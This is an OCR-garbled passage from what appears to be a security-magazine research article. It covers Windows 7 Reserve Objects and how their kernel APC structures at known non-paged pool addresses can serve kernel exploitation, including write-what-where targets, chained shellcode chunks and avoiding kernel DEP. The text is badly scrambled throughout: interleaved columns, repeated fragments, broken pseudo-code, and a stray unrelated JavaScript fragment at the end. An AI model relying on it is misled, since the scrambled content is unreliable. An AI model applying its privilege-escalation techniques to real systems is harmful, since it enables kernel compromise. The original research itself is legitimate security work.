AND RESPONSED TO A RUN A RUN A RUN A RUN A RUN A RUN A RUN A RUN A RUN A R** trash bytes could cause any trouble from this point on. Next then, in case of IoCompletion allocation, *Object-Buffer* is filled with some initial values, such as a pointer to itself or a callback function address. Please note that no til some other function references the object's pool buffer.

**ARAMETER COULD APPEAR INTO THE FUNCTION'S CATG /\* Bail out: STATUS\_UNSUCCESSFUL** trieve a numeric ID number, represent-**#define APC\_OBJECT 0** the ERROR\_SUCCESS status. body, a call into nt!*ObInsertObjectEx* is issued, in order to put the object into the local process' handle table (i.e. reing the *resource* in *ring-3*). The handle is put into the local *hOutputHandle* variable, and respectively copied into the *hObject* pointer, specified by the application (and already verified). If everything goes fine up to this point, the system call handler returns with

**ENTHe first user-controlled function (i.e. EXAMPLE ON STATUS A CHINE PSEUDO-CODE**<br> **EXAMPLE 2009 CODE STATUS A CHINE PSEUDO-CODE** system call handler) being able to operate on the *Reserve Objects* is responsible for queuing *Asynchronous Procedure Calls*3,4 in the context of a specified thread. Once again, Listing 5 presents a C-like pseudo-code of the

The second dynamic argument ryReserveObjectSizes array are also jectByHandle. If the call succee passed to *ObCreateObject* is the size distinct. The exact numbers stored in the thread doesn't have a SYSTEMhiedet **ng edin***Table 1***. The contract of two ways: etattributes,** First of all, the KTHREAD address assigned to the input *hThread* parameter is retrieved using *ObReferenceObjectByHandle*. If the call succeeds, and the thread doesn't have a SYSTEM\_

#### **Listing 1.** Interesting system calls **introduced in Windows 7**

we are mostly interested in, are:

ory allocation on the kernel pool, returning an adequate Handle etc,

**}** NtQueueApcThreadEx<br>NtSetIoCompletionEx <mark>#de</mark> **NtAllocateReserveObject NtSetIoCompletionEx**

the specified thread's queue,

• *NtSetIoCompletionEx* – system call *serve Objects*, as well.

**#define MAX\_OBJECT\_ID 1** In short, *NtAllocateReserveObject*  iniPacketCallbackRoutine; <mark>user to allocate a buffer on the non-</mark> **INNULE TEPRESENTATION OF THIS DUI-**<br>Fer in *user-mode*. As it will turn out makes it possible for any system paged kernel pool, and obtain a HANDLE representation of this buflater in this paper, the above can give us pretty much control over the kernel memory, when exploiting custom vulnerabilities.



vation alone implies that one is able to choose the object type to be used.

#### **nt!NtQueueApcThreadEx**

 **PspMemoryReserveObjectTypes[ObjectType],**

 **PspMemoryReserveObjectSizes[ObjectType],**



one shouldn't be surprised that the  **{** object sizes stored in the *PspMemo*een the size of  $\sin$  maching on x86 and x86-64,

#### **#define APC\_OBJECT 0 #define IO\_COMPLETION\_OBJECT 1** #defi**nwind0WSSECURITY** ID W<del>I</del>NDOWS SECURITY TID the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the

#### **NTSTATUS STDCALL NtAllocateReserveObject(**

**{**

**}**

 **}**

 **{**

## **0xF0003, 10, ILITE MACAZINE L** ILIUV 2010



**erve**,  **IN PVOID ApcRoutine, THREAD\_SET\_CONTEXT, PsThreadType, PreviousMode, &ThreadObject, { NtStatus = ObReferenceObjectByHandle(hApcReserve, UserApcType, PreviousMode, &ApcBuffer, /\* Bail out: NtStatus ApcBuffer += 4; RundownRoutine = ExFreePool;** downRoutine  **ApcRoutine,** *(ApcBuffer,ApcArgument2,ApcArgument3,0)* 

#### **s[ObjectType]);**

application really warted to queue an and the very beginning of the func-<br>APC, the required space was allocated At the very beginning of the func- clear, we can finally find out some a successful Elevation of Privileg **PreviousMode,** Now, as the *Reserve Object* term is practical examples of how a potential examples of how a potential examples of  $\alpha$  a succession Lievan examples of how a potential examples of  $\alpha$  and  $\alpha$  and  $\alpha$  and  $\alpha$  and  $\alpha$  and  $\alpha$  and  $\alpha$  and  $\alpha$  and  $\alpha$  an and *hReserveObject* handles are ref- attacker can take advantage of the erenced – if any of these fails, the new object types.  **\*/**

the access to the object by concur- nel make it possible for a user-mode = PspUserApcRe tion is triggered, are always diff rent threads running on the system. process to retrieve information regard- =

**IN If** *hApcReserve* is a non-zero value, **IN** the object's memory block address **PVO** fer. Next then, an atomic compare-**HAN** exchange operation is performed, in **NTS** <sup>order</sup> to mark the reserve object as<br>"busy" – the first DWORD of the buf**if** is increased by size of (DWORD), point- **{** *I* structure. Eventually, the *Kernel*-and **if** (are set to adequate addresses, so that  $\frac{60}{\text{our}}$ / after the APC finishes its execution. NVA**LIC SET ALI**sting 4. The OBJE  **\*/** is obtained, and stored in *ApcBuf*order to mark the reserve object as fer is used for this purpose. *ApcBuffer* ing to the beginning of the KAPC *RundownRoutine* function pointers the reserve object is correctly freed

 **else Paged Pool, and the resulting pointer**  $+0x030$  Total Number of Paged Pool, and the resulting pointer **Types** Routine and *RundownRoutine* pointers are set to *IopDeallocateApc* and  $\frac{1}{2}$  +0x0b8 Key  **PreviousMode,** *ExFreePool*, respectively. • If *hApcReserve* equals zero, a straightforward allocation of 0x30 (Windows 7 x86) or 0x58 (Windows 7 x86-64) bytes is performed on the *Non-*

After the *if* statement, a *KeInitializeApc*  $\begin{array}{cccc} +0 \times 0.00 & \text{TypeList} & & \text{IIST\_ENTRY} \\ +0 \times 0.10 & \text{Name} & & \text{IINTCODE} & \text{ST} \end{array}$ **Size call is made, specifying the ApcBuffer** pointer as destination KAPC address,  $\frac{10 \times 10^{10}}{10 \times 10^{10}}$ and passing the rest of the previously  $+0$ mitialized arguments (Kerneikoutine, who worst highwaterNumberOfH.<br>*RundownRoutine, ApcRoutine, ApcAr-* + <sup>+0x040</sup> TypeInfo :  **if(!NT\_SUCCESS(NtStatus))** *gument1*). Finally, a call to *KeInsert*guinent in them, a call to *kellisert-*<br>QueueApc is issued, which results in *addative* is issued, which results in initialized arguments (*KernelRoutine*, to by *ApcBuffer*) inserted into the APC queue of the thread in consideration.

pletion object, previously created or its previous state (i.e. with the first we can expect.

 **{**  kernel to make use of a specific mem-*NtOpenIoCompletion* functions. Let's bails out. Otherwise, the ERROR\_SUCory block of a known address. Instead, take a look at the pseudo-code (pre- ESS status is returned. e the latter execution path of the above sented in *Listing 6*) and find out what *if* statement was always taken. If the *Children* space was anotated in the right before queuing the structure – **Psp I** control both these operations used to happen and *h* **Solutions operators are reply to the milest respect**. fore, no kernel memory address was ex **Prevealed to the user, thus making it im-Monthe kernel pool) in stable attacks sit was before – in order to synchronize hecause of the fact that Windows ker**against the kernel. Fortunately for us, the access to the object by con  **0,** times have apparently changed ;-) On Microsoft Windows versions prior application really wanted to queue an possible to utilize the KAPC structures

queue of the thread in consideration. <sup>P</sup> The third, and last function within tion is called, and in case it fails for **NULL**) **to 7, the user was unable to get the Dopened using NtCreateIoCompletion/ DWORD set to zero), and the function <b>1990** The attacker co our interest operates on the *IoCom*- any reason, the object is restored to bReferenceObje memory region with known ad An internal *IoSetIoCompletionEx* func-

> tion is called, for the same reason as where target nterlockedCompareExchange (Ap related to the system tion's body, both the *hIoCompletion* execution is aborted. Next then, the *InterlockedCompareExchange* func-**UserApcReserve as a write-what-**

owner's PID, numeric handle value, the ing all active objects present in the system (including information like the object's descriptor address and others), one is able to find the address associated to a given object, very easily. More information on how to extract this kind of information from the operating system can be found in the *NtQuerySystemInformation* documentation<sup>5,6</sup> (together with the *SystemHandleInformation* parameter).

> using kernel pools, the resulting ad-In general, when a kernel module decides to manually allocate memory dress (returned by *ExAllocatePool* or equivalent) never leaves kernel mode, and therefore is never revealed that it is very unlikely to successfully be used as a reasonable *write-whatwhere* attack target. For instance, the always used a dynamic buffer to store the required KAPC structure on every Windows NT-family version previous to Windows 7 – and so, it never appeared to become targeted by a stable code-execution exploit.

Across various security vulnerabilities tion is triggered, are always different. **A** as the process that issued the vulner-As a consequence of numerous back- ability. This, in turn, could pose a se- cess-independent kernel memory; and related to the system core, the specific conditions in which code execu-

<sup>th</sup> y ground incentifially seeping the mannum chine alive, a potential attacker can system state, at the time of performe- no guarantee that the payload code One possible solution could rely on never predict every single part of the ing the attack. In some cases, there is

at-<br>ary or ground mechanisms keeping the ma- rious problem in terms of creating a reliable exploit, which should launch the shellcode no matter what's currently happening on the machine.

tu- is even executed in the same context setting-up the necessary code some-bile oft where inside a known address in *pro-*

#### **nt!NtSetIoCompletionEx**

**{** Nowadays, since the users can choose  **{** tialize the *UserApcReserve* object, find **}** KAPC structure contents (using a cusnush the APC queue, thus performing<br>a successful Elevation of Privileges atbetween *safe NtQueueThreadApc* and *NtQueueThreadApcEx* (which uses a memory region with known address), things are getting more interesting. The attacker could allocate and iniits precise address and overwrite the tom *ring-0* vulnerability), and finally flush the APC queue, thus performing tack. A pseudo-code of an exemplary exploit is presented in *Listing 7*.



**Listing 3.** Kernel object-management functions' definitions

**he Listing 5. The NtQueueApcThreadEx routine pseudo-code Rundown**<br>**NTSTATUS STDCALL NtQueueApcThreadEx( ald a** Keiniga March Mondon ApcArgument1,<br>Applement2, Applement2, Applement2, **The Manufacture of the Second ApcArgument3)**<br>Die als de Second ApcArgument3) **1115**<br> **EXECUTE: NTSTATUS NtStatus;**<br> **Directional Contract of Statistics EXAMPLE ACCOMPTED APPOID APCBUFfer;**<br> **PVOID ApcBuffer**; **PVOID KernelRoutine;<br>
PVOID RundownRoutine; ApcRoutine, NtStatus = ObReferenceObjectByHandle(hThread, 1, PreviousM**<br>cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cmb and cm **de** if  $\alpha$  if  $\alpha$  i **ument3,0)) /\* Bail out: NtStatus RundownRoutine(ApcBuffer); /\* Bail out: STATUS\_INVALID\_HANDLE /\* Bail out: STATUS\_UNSUCCESSFUL # if(hApcReserve != NULL)**<br>his interfactus = ObBefer  $\mathbf{r}$  return  $\mathbf{r}$  **return STATUS he** InterlockedCompareExchange(ApcBuffer,1,0); **#definited IO\_COMPLET**<br> **Example:**<br> **ExampleMoutine = PspUserApcReserveKernelRoutine; #define Maximu** = PspUserApcReserveKernelRoutine;<br>RundownRoutine = PspUserApcReserveRundownRoutine; **NTSTATUS STDCALL NtAllocateReserveObject( ApcBuffer = ExAllocatePoolWithQuotaTag(NonPagedPool,0x30,"Psap"); P**<br> **if(ApcBuffer == NULL)**<br> **if(ApcBuffer == NULL) Id-** /\* Bail out: STATUS\_NO\_MEMORY<br>
\*/  $$  **Post Constructive**<br> **Construction Constructed Buffer, a H H ThreadObject**, **1938), Number 1988**<br> *KernelRoutine*, **ni-** 1,<br> **ApcArgument1**); **he** RundownRoutine(ApcBuffer);<br> **/\*** Bail out: STATUS\_UNSUCCESSFUL **if(Object)**<br>**hq**ecturn STATUS\_SUCCESS;  **IN HANDLE hThread, IN PVOID ApcArgument1, IN PVOID ApcArgument2, IN PVOID ApcArgument3) 0); if(!NT\_SUCCESS(NtStatus)) \*/ \*/ 2, 0); if(!NT\_SUCCESS(NtStatus)) \*/ } else { \*/**  $\overline{\phantom{a}}$  0,  **{ \*/**

#### **Malicious utilization**

#### **Payload inside kernel memory**

 **PVOID ThreadObject; PVOID KernelRoutine; if(SystemThread(ThreadObject))**



 **}**

es. ing used and so on – as for now, this every i For instance, according to the author's subject is left open to be researched hackin de by any willing individual. Overall, what one's o **NTSTATUS INTSTATUS** in the some way. Good luck! **he** generic protections ceaselessly intro-In, duced by the operating system ven-**ATTRIBUTES** <sup>o-</sup> dors. The game is not over, yet ;) <sub>and the</sub> signal above ideas – such as fixed memory allocation size (~0x30-0x60 bytes), only one (*non-paged*) type of pool beshould be remarked is that there are duced by the operating system ven-

 **} from kernel-mode DEP on 64-bit** 

er- In this paper, the author wanted to nd present a new, interesting mechanism ng introduced in the latest Windows vil- of turning this functionality against http:  **{** ity to control the memory allocations ed attacker's favor; and finally present **EXECTLE IF (OBJECTLE SHOULD) ch** ated by the OS devs should be ana-<br>Function as *sule roof Unifiking* Introduced in **Reading As and Theritous 6.** Sven B. Schreiber, Tomasz Nows<br>de already have their countermeasures NtOuerySystemInformation. ht de alleady have their countermeasures<br>ce implemented in the system core, new  **}** they highly rely on the secrecy of pool  **else** source for these, in my opinion, is ling the memory pools layout could *Networth Status and ChreateObject(Note)* Scribed in this paper. version; show some possible ways the system and make it work in the how fresh, legitimate features crelyzed in the context of exploitation usability. As old ideas and methods ones have to be developed – the best the mechanisms such as the one de-

rnel mode cannot be selective-  $=$  **PspUserApcRe** The author is aware of the fact that it is believed that many interesting,

**versions of Windows, DEP is applied to the stack by default. This differs** 

**}** are actually small pieces of memory

**versions of Windows, where the**  *stack***, p***aged pool***, and** *session pool*

**have DEP applied.**

As can be seen, both the stack and all types of kernel pools except the *non-paged* one are protected against code execution. Let's take a look at the *OBJECT\_TYPE* structure contents associated to *UserApcReserve* and *Io-CompletionReserve* objects (*Listing 9*).

**{** fact that any process is able to queue

means that one can execute the code within a custom KAPC without any

real trouble.

allocated on non-paged pool, which

**}** kernel modules. In practice, there are

**Heap spraying-like techniques** If one realizes that the reserve objects

**Nulnerable module's execution path.** The known address in KM? As expected The question is – how a plain, restrict- – the *Reserve Objects* can lend us a then use this address to redirect the cient to store the payload) of data at

controlled by the user, in terms of content and virtual address, a variety of possible ways of utilization arises.

If we take a closer look at the KAPC **}** structure definition from the x86-64 ing 8), we can observe that starting **QueueApcThread vers** with offset +0x030, there are four ad, defined through the NtQueueThreadApcEx parameters (3<sup>rd</sup>, 4<sup>th</sup>, 5<sup>th</sup>, 6<sup>th</sup>): architecture OS (presented in *List*user-controlled values – all of them

> research, it is likely that a user-mode process might be able to partially control the kernel pools memory layout, by properly manipulating the *Reserve Objects* present in the system, i.e. by allocating and freeing appropriate chunks of memory. Due to the

- **The View Andrews of the USAC Control of the us**er-specified callback function, called **gument2** when flushing the APC queue, **DeArgument3**)
- **{** NormalContext first routine argument, internally used as the *Kelni-* **PVOID ThreadObject;** *tializeApc* function parameter,
- SystemArgument1, **SystemArgu**ment2 – second and third arguments, passed to the *Kelnsert-* ine; *QueueApc* function

new KAPCs using *NtAllocateReserveObject* + *NtQueueApcThreadEx*, and

 **0,** ed user can put a fair amount (suffi-helping hand here.

**Being able to control roughly four defeative of the status of the status of the status of the status of the sta**<br>Being able to control roughly four variables in a row, each of which has<br>variables in a row, each of which has **the above a struggle of the struggle of the variables** in a row, each of which has **CONTEXT,** the machine word's size (32 bits on x86, 64 bits on x86-64), one can insert the state of the can be a state of the can insert the can insert the can insert and a state and was a state of the can insert and was a state of the can insert and was a state of the 16 or 32 bytes of continuous data (de-<br> **16 or 32 bytes of continuous data (de-**<br> **16 or 32 bytes of continuous data (de-**  pending on the system architecture), at a known address! Furthermore, be- **0);** cause of the fact that one can create any number of such objects, it is pos- S ta tus ) )  **/\* Bail out: NtStatus** sible to create *long chains* of 16/32 byte long code chunks, each con**iple JMP (Or any Other, Shorter)** hreadObject)) **instruction. The overall idea is pre-LUS\_INVALID\_HAN\_LE. k**<br>sented in *Image* 1  **\*/** sented in *Image 1*. nected to the successive one using a simple JMP (or any other, shorter)

> in emptying the queue for a given thread), one could try to use this abil-

> performed by other, uncontrolled

One important issue regarding the NULL) presented in this section is the **bReferenceObjective** them using *SleepEx* (resulting **erve,** uncertainty whether it is possible to  **2,** execute the code placed inside a pool  allocation safely, i.e. avoid problems with some kind of DEP-like protecand improved by Microsoft. As MSDN states, nowever, the nardware-en-<br>forced *Data Execution Prevention* aims **and Mindows 7, purposed to stop 0);** to protect only one (32-bit platforms) or three (64-bit) crucial parts of the *Branch* (*sinch*) dideas parts of the bail bail is ing the rest on its own<sup>7</sup>. idea presented in this section is the tions, that are continuously extended states, however, the hardware-en-

several internal mechanisms, such as *Safe Pool Unlinking*8 introduced in

ers from executing arbitrary code through *ring-0* vulnerabilities; since

**DEP is also applied to drivers in ker-ameExchange (Apcresult in breaking the ApcBuffer += 4; nel mode. DEP for memory regions RundownRoutine = ly enabled or disabled. On 32-bit in kernel mode cannot be selective-**

allocation addresses, steadily control-

result in breaking the latest security

measure taken in *kernel-mode*.

# #defi**wind0WSSECURITY** ID



## **Conclusion**

# Fortunately for us, both objects are a  $IMP$  $$+0x16F0$ **1st UserApcReserve Payload: part 1**

nel can be carried out using functionalities like *Reserve Objects*, therefore the author wants to highly encourage every individual interested in *ring-0* hacking, to investigate the subject on one's own and possibly contribute to the narrow kernel exploitation field in some way. Good luck! •

## **>> REFERENCES**





- **1.** Matthew "j00ru" Jurczyk, Windows Objects in Kernel Vulnerability Exploitation, *http://www.hackinthebox. org/misc/HITB-Ezine-Issue-002.pdf*
- **2.** Gynvael Coldwind, Changes in Microsoft Windows 7 vs Microsoft Vista SP1: ntdll. dll, *http://gynvael.coldwind.pl/?id=134*
- **3.** MSDN, Asynchronous Procedure Calls, *http://msdn.microsoft.com/en-us/library/ ms681951(VS.85).aspx*
- **4.** Albert Almeida, Inside NT's Asynchronous Procedure Call, *http:// www.drdobbs.com/184416590*
- **5.** MSDN, NtQuerySystemInformation Function, *http://msdn.microsoft.com/enus/library/ms724509(VS.85).aspx*
- **6.** Sven B. Schreiber, Tomasz Nowak, NtQuerySystemInformation, *http:// undocumented.ntinternals.net/UserMode/ Undocumented%20Functions/System%20 Information/NtQuerySystemInformation.html*
- **7.** MSDN, Data Execution Prevention, *http://technet.microsoft.com/en-us/ library/cc738483(WS.10).aspx*
- **8.** Swiblog @ Technet, Safe Unlinking in the Safe University of the Safe University of the Safe University of the Safe University of the Safe University of the Safe University of the Safe University of the Safe University numerous obstacles are related to the sophisticated attacks against the ker-<br>the kernel-pool.aspx Kernel Pool, *http://blogs.technet.com/b/ srd/archive/2009/05/26/safe-unlinking-inthe-kernel-pool.aspx*



## **reduction ST KAPC Structures on Non-paged Pool**

#### **DEP in Windows x64 kernel**



# **Application Security**

**the dynamic features**<br>
of Javascript, obfuscation<br>
of the exploit code is quite<br>
easy. As Javascript is an in-<br>
